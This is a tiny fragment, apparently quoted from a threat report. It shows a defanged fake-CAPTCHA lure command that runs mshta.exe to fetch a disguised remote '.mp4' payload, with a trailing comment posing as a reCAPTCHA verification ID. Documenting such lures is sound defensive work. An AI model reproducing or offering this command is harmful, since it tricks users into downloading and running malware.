 C:\WINDOWS\system32\mshta.exe" hxxps://kiddoloom[.]shop/s7[.]mp4
#☑ ''I am not a robot - reCAPTCHA Verification ID: [Redacted number]